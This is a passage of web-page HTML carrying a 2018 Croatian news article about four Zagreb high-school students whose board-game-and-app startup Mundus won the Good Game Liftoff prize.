                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/&title=Iz zagrebačkih srednjoškolskih klupa stiže novi startup">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/&title=Iz zagrebačkih srednjoškolskih klupa stiže novi startup">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/&amp;media=https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg&description=Fran, Luka, Filip i Matija u prosjeku imaju 17,5 godina. Iako 3 člana tima još nisu punoljetna, već imaju startup s ozbiljnim potencijalom na svjetskom tržištu.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_17_6976f82bd9108">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 2 min čitanja</div><p>&nbsp;</p>
<p>Da su naše srednjoškolske klupe pune mladih genijalaca, to smo već znali. Naši mladi inovatori osvajaju nagrade na svjetskim natjecanjima, obaraju rekorde na Kickstarteru, putuju u daleki Japan i SAD kako bi predstavili svoje projekte. Ovo je priča o jednom mladom timu koji je osvojio sto tisuća kuna na Goog Game Liftoffu sa svojim inovativnim projektom <strong><a href="https://mundus-game.com/" target="_blank" rel="noopener">Mundus</a></strong>. Već su postigli velik uspjeh, a ono najbolje tek im slijedi.</p>
<p>Fran, Luka, Filip i Matija u prosjeku imaju 17,5 godina. Iako čak 3 člana tima još nisu punoljetna, već imaju perspektivan startup s ozbiljnim potencijalom na svjetskom tržištu. Najstariji među njima, Luka Dumančić ima 20 godina i upisao je FER. Filip Hercig, Matija Fućek i Fran Zekan učenici su Pete gimnazije, prirodoslovno-matematičke gimnazije u centru Zagreba.</p>
<figure id="attachment_4948" aria-describedby="caption-attachment-4948" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-4948" src="https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg" alt="Mundus-igra" width="900" height="567" srcset="https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg 900w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra-300x189.jpg 300w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra-768x484.jpg 768w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra-696x438.jpg 696w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra-667x420.jpg 667w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-4948" class="wp-caption-text">Photo: Mundus</figcaption></figure>
<h3>Kako je priča o Mundusu krenula?</h3>
<p>Filip je pokretač ovog projekta. U sedmom razredu osnovne škole pobijedio je na smotri mladih poduzetnika svojim projektom pametne kućice. To mu je otvorilo priliku da iduće godine sudjeluje u državnom natjecanju iz informatike i bacio se na razmišljanje s kojim projektom bi se mogao prijaviti. Njegova želja bila je izraditi pametnu društvenu igru. Započelo je istraživanjem: obišao je trgovine i kupio poznate društvene igre. Zatim je 8 mjeseci radio na stvaranju svoje igre „Zabavan put Hrvatske“. Natjecanje se nije održalo, ali Filip je prijavio projekt na natjecanje Inova mladi, na kojem je u konkurenciji od petstotinjak izlagača osvojio prvo mjesto. Uslijedio je razvoj ove ideje, a rezultat je Mundus, društvena igra 21. stoljeća koja spaja elemente klasičnih društvenih igara i mobilnu aplikaciju.</p>
<figure id="attachment_4947" aria-describedby="caption-attachment-4947" style="width: 1068px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-4947" src="https://www.inspireme.hr/wp-content/uploads/2018/10/Mundus-drustvena-igra.jpg" alt="Mundus-drustvena-igra" width="1068" height="711" srcset="https://www.inspireme.hr/wp-content/uploads/2018/10/Mundus-drustvena-igra.jpg 1068w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mundus-drustvena-igra-300x200.jpg 300w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mundus-drustvena-igra-768x511.jpg 768w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mundus-drustvena-igra-1024x682.jpg 1024w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mundus-drustvena-igra-696x463.jpg 696w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mundus-drustvena-igra-631x420.jpg 631w" sizes="(max-width: 1068px) 100vw, 1068px" /><figcaption id="caption-attachment-4947" class="wp-caption-text">Photo: Mundus</figcaption></figure>
<h3>Mundus je osvojio prvo mjesto na Good Game Liftoffu</h3>
<p>&nbsp;</p>
<p>Nakon ozbiljnih, višesatnih izlaganja projekata, stručni žiri ocijenio je poslovne modele, analize tržišta, inovativnost i izvedivost, a pobjedu, kao i glavnu nagradu od 100.000,00 kn odnio je upravo tim Mundus. U stručnom žiriju o pobjedi su odlučili poznati hrvatski poduzetnici i stručnjaci iz različitih područja: Mate Rimac, Nenad Bakić, Hrvoje Balen, Ivan Brezak Brkan, Tomislav Car, Sergej Ivasović, Nikola Stolnik, Martina Rizman Matić, Lordan Kondić i Miran Pavić.</p>
<p>Dečki za Inspire Me portal komentiraju pobjedu:</p>
<blockquote>
<h5 style="text-align: center;"><em>„Jako smo sretni i zadovoljni ostvarenim rezultatom. Došli smo tamo kao najmlađi tim i prvi smo probijali led s prezentacijom. Bilo je strašno. Čak mi je i usred prezentacije video prestao raditi, ali sva sreća da sam se dobro snašao. Nismo se nadali pobjedi nakon što smo vidjeli ostale timove, no ne mogu reći da ju nismo priželjkivali. Svi ostali projekti su bili stvarno vrhunski i s razlogom su se našli izabrani između ostalih 50-ak prijava.“ </em></h5>
<h5 style="text-align: center;"><em>Filip Hercig</em></h5>
</blockquote>
<p>&nbsp;</p>
<h3>Lansiranje na tržište</h3>
<p>Da su se dečki ozbiljno prihvatili ovog projekta, dokaz su i njihovi planovi za izbacivanje igre na tržište. Igra je još u fazi razvoja, a službeno lansiranje se očekuje u ljeto 2019. godine. Osim što će igrica biti namijenjena obiteljskoj zabavi za sve uzraste, u planu je nadogradnja aplikacije kako bi se Mundus mogao koristiti u edukativne svrhe u školama. Za iduću godinu planiraju crowdfunding kampanju kako bi do kraja razvili svoj proizvod, a u međuvremenu će im osvojena nagrada dati vjetar u leđa za daljnji rad na ovoj vrhunskoj ideji:</p>
<blockquote>
<h5 style="text-align: center;"><em>„Nagradu ćemo uložiti u razvoj projekta te optimizaciju proizvodnog procesa kako bi našu igru učinili što pristupačnijom široj publici.“</em></h5>
<h5 style="text-align: center;"><em>Mundus tim</em></h5>
</blockquote>
<p>Mundus igru moći ćete zaigrati na <a href="https://www.entrio.hr/event/inspire-me-konferencija-zagreb-5520" target="_blank" rel="noopener">Inspire Me konferenciji u Zagrebu</a> 16. studenog.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://www.inspireme.hr/tag/mladi-genijalci/">mladi genijalci</a></li><li><a href="https://www.inspireme.hr/tag/natjecanje/">natjecanje</a></li><li><a href="https://www.inspireme.hr/tag/startup/">startup</a></li><li><a href="https://www.inspireme.hr/tag/tehnologija/">tehnologija</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_19_6976f82bdb32c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fiz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Iz+zagreba%C4%8Dkih+srednjo%C5%A1kolskih+klupa+sti%C5%BEe+novi+startup&url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fiz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/&title=Iz zagrebačkih srednjoškolskih klupa stiže novi startup">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/&title=Iz zagrebačkih srednjoškolskih klupa stiže novi startup">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/&amp;media=https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg&description=Fran, Luka, Filip i Matija u prosjeku imaju 17,5 godina. Iako 3 člana tima još nisu punoljetna, već imaju startup s ozbiljnim potencijalom na svjetskom tržištu.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_19_6976f82bdb32c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodna objava</span><a href="https://www.inspireme.hr/inspire/pokreni-posao-i-karijeru-na-najvecoj-inspire-me-konferenciji-do-sad/">Pokreni posao i karijeru na najvećoj Inspire Me konferenciji do sad!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeća objava</span><a href="https://www.inspireme.hr/thumbs-up/tech/5-aplikacija-koje-su-nas-osvojile/">5 aplikacija koje su nas osvojile</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.inspireme.hr/author/inspire-me/"><img alt='' src='https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=192&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Inspire Me"></span><meta itemprop="datePublished" content="2018-10-07T11:39:41+00:00"><meta itemprop="dateModified" content="2018-10-09T21:16:49+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png"></span><meta itemprop="name" content="Inspire Me Portal"></span><meta itemprop="headline " content="Iz zagrebačkih srednjoškolskih klupa stiže novi startup"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="567"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_20_6976f82bdcd16_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_20_6976f82bdcd16" ><script>var block_td_uid_20_6976f82bdcd16 = new tdBlock();
block_td_uid_20_6976f82bdcd16.id = "td_uid_20_6976f82bdcd16";
block_td_uid_20_6976f82bdcd16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_20_6976f82bdcd16_rand","td_column_number":3,"live_filter_cur_post_id":4945,"live_filter_cur_post_author":"33","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_6976f82bdcd16_rand","tdc_css_class_style":"td_uid_20_6976f82bdcd16_rand_style"}';
block_td_uid_20_6976f82bdcd16.td_column_number = "3";
block_td_uid_20_6976f82bdcd16.block_type = "td_block_related_posts";
block_td_uid_20_6976f82bdcd16.post_count = "3";
block_td_uid_20_6976f82bdcd16.found_posts = "646";
block_td_uid_20_6976f82bdcd16.header_color = "";
block_td_uid_20_6976f82bdcd16.ajax_pagination_infinite_stop = "";
block_td_uid_20_6976f82bdcd16.max_num_pages = "216";
tdBlocksArray.push(block_td_uid_20_6976f82bdcd16);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_21_6976f82bde2dc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_20_6976f82bdcd16" href="#">VEZANE OBJAVE</a><a id="td_uid_22_6976f82bde2e1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_20_6976f82bdcd16" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_20_6976f82bdcd16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_6976f82bdcd16" data-td_block_id="td_uid_20_6976f82bdcd16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_6976f82bdcd16" data-td_block_id="td_uid_20_6976f82bdcd16"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div id="lfc_comments" class="comments-area" align="center">
			</div>

                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_441' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_23_6976f82c0218c_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_23_6976f82c0218c" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' 